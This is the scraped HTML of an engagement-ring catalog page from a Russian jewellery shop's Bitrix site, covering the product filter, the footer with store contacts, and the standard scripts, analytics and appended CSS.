														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MAX"
														id="NEXT_SMART_FILTER_101_MAX"
														value=""
														size="5"
														placeholder="1.6600"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_101">
												
												<div class="bx_ui_slider_part first p1"><span>0.7700</span></div>
												<div class="bx_ui_slider_part p2"><span>0.77</span></div>
												<div class="bx_ui_slider_part p3"><span>0.77</span></div>
												<div class="bx_ui_slider_part p4"><span>1.77</span></div>
												<div class="bx_ui_slider_part last p5"><span>1.6600</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_101"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_101"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_101"></div>
												<div class="bx_ui_slider_range" 	id="drag_tracker_101"  style="left: 0;right: 0;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_101"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_101"></a>
												</div>
											</div>
																																</div>
									</div>
																</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=proba data-property_id="104">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Проба									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_104_3169671233"
											id="NEXT_SMART_FILTER_104_3169671233"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_104_3169671233" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_104_3169671233">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="585">585</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<input class="bx_filter_search_button btn btn-default" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset btn btn-default white grey" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
			

							</div>
																									</div> 				
				
			</div> 			
			

		</div>			<footer id="footer">
														
								<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/contacts">Контакты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Покупателям</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/delivery/">Где купить?</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Наши салоны</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/gift-card/">Подарочные карты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/oplata-i-raschety">Оплата и расчеты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
							<label for="sf_RUB_ID_2Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_2Arsw7O" value="2" checked /> Рассылка				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
		<!-- noindex -->
	<ul>
																			</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
								</div>
	</div>
</div>		</footer>
		
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/1450077" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->			<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769631568','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'38aef346d44c31c89a1aef962b14423c'});</script><script   src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1768464179342991"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17683583662506"></script>
<script  src="/bitrix/js/main/loadext/loadext.min.js?1562891000810"></script>
<script  src="/bitrix/js/main/loadext/extension.min.js?15628910001304"></script>
<script  src="/bitrix/js/main/core/core_db.min.js?153439124210247"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?153741315611334"></script>
<script  src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?150345254484320"></script>
<script  src="/bitrix/js/main/ajax.min.js?150345254422194"></script>
<script  src="/bitrix/js/currency/core_currency.min.js?152143350114322"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/script.js','/local/templates/aspro_next/js/jquery.history.js','/local/templates/aspro_next/js/jquery.actual.min.js','/local/templates/aspro_next/js/jqModal.js','/local/templates/aspro_next/vendor/js/bootstrap.js','/local/templates/aspro_next/vendor/js/jquery.appear.js','/local/templates/aspro_next/js/browser.js','/local/templates/aspro_next/js/jquery.fancybox.js','/local/templates/aspro_next/js/jquery.flexslider.js','/local/templates/aspro_next/js/jquery.validate.min.js','/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/local/templates/aspro_next/js/jquery.easing.1.3.js','/local/templates/aspro_next/js/equalize.min.js','/local/templates/aspro_next/js/jquery.alphanumeric.js','/local/templates/aspro_next/js/jquery.cookie.js','/local/templates/aspro_next/js/jquery.plugin.min.js','/local/templates/aspro_next/js/jquery.countdown.min.js','/local/templates/aspro_next/js/jquery.countdown-ru.js','/local/templates/aspro_next/js/jquery.ikSelect.js','/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/local/templates/aspro_next/js/jquery.dotdotdot.js','/local/templates/aspro_next/js/rating_likes.js','/local/templates/aspro_next/js/main.js','/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/local/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/local/templates/aspro_next/js/custom.js','/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/script.js']); </script>
<script >BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/style.css','/local/templates/aspro_next/vendor/css/bootstrap.css','/local/templates/aspro_next/css/jquery.fancybox.css','/local/templates/aspro_next/css/styles.css','/local/templates/aspro_next/css/animation/animation_ext.css','/local/templates/aspro_next/ajax/ajax.css','/local/templates/aspro_next/styles.css','/local/templates/aspro_next/template_styles.css','/local/templates/aspro_next/css/media.min.css','/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/aspro_next/css/print.css','/local/templates/aspro_next/themes/9/theme.css','/local/templates/aspro_next/bg_color/light/bgcolors.css','/local/templates/aspro_next/css/width-3.css','/local/templates/aspro_next/css/font-1.css','/local/templates/aspro_next/css/custom.css']); </script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<script   src="/bitrix/cache/js/s1/aspro_next/template_de0adc4333b748532e7c0b368badc193/template_de0adc4333b748532e7c0b368badc193_v1.js?1768358376500856"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/page_b2f890f47535c998d9736373824ceac4/page_b2f890f47535c998d9736373824ceac4_v1.js?176835863455825"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/default_65dd26d7592b89607cc0131caa68504e/default_65dd26d7592b89607cc0131caa68504e_v1.js?176835863459392"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "2a5c6fde15f249f74a5389b8ae66424f"]); _ba.push(["host", "w.jc-sapphire.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script >
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "jc-sapphire.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '1450077',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script >
				checkTopFilter();
				$(".filter_opener").click(function(){
					$(this).toggleClass("opened");
					$(".bx_filter_vertical, .bx_filter").slideToggle(333);
				});
				</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script >
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script >
							BX.ready(function(){
								if(typeof window['trackBarOptions'] === 'undefined'){
									window['trackBarOptions'] = {}
								}
								window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c'] = {'leftSlider':'left_slider_c81e728d9d4c2f636f067f89cc14862c','rightSlider':'right_slider_c81e728d9d4c2f636f067f89cc14862c','tracker':'drag_tracker_c81e728d9d4c2f636f067f89cc14862c','trackerWrap':'drag_track_c81e728d9d4c2f636f067f89cc14862c','minInputId':'NEXT_SMART_FILTER_P2_MIN','maxInputId':'NEXT_SMART_FILTER_P2_MAX','minPrice':'27370.00','maxPrice':'95760.00','curMinPrice':'','curMaxPrice':'','fltMinPrice':'27370.00','fltMaxPrice':'95760.00','precision':'2','colorUnavailableActive':'colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableActive':'colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableInactive':'colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c'};
								window['trackBarc81e728d9d4c2f636f067f89cc14862c'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c']);
							});
						</script>
<script >
												BX.ready(function(){
													if(typeof window['trackBarOptions'] === 'undefined'){
														window['trackBarOptions'] = {}
													}
													window['trackBarOptions']['101'] = {'leftSlider':'left_slider_101','rightSlider':'right_slider_101','tracker':'drag_tracker_101','trackerWrap':'drag_track_101','minInputId':'NEXT_SMART_FILTER_101_MIN','maxInputId':'NEXT_SMART_FILTER_101_MAX','minPrice':'0.7700','maxPrice':'1.6600','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0.7700','fltMaxPrice':'1.6600','precision':'0','colorUnavailableActive':'colorUnavailableActive_101','colorAvailableActive':'colorAvailableActive_101','colorAvailableInactive':'colorAvailableInactive_101'};
													window['trackBar101'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['101']);
												});
											</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/koltsa/pomolvochnye_koltsa/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/koltsa/pomolvochnye_koltsa/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/koltsa/pomolvochnye_koltsa/filter/clear/apply/'});
				
	</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter1450077 = new Ya.Metrika({ id:1450077, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/koltsa/pomolvochnye_koltsa/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-08-23 04:43:14','MODIFIED_BY':'1','TIMESTAMP_X':'2017-10-01 05:58:55'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script >
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://w.jc-sapphire.ru/css/sapfir.css
body_size: 10464
content:



a.preview {
	text-shadow: 2px 2px 3px #000;
	display: inline-block;
}


a.preview:hover {
	color: #fff;
}

.js-basket-block {
	display: inline-block;
	position: relative;
}
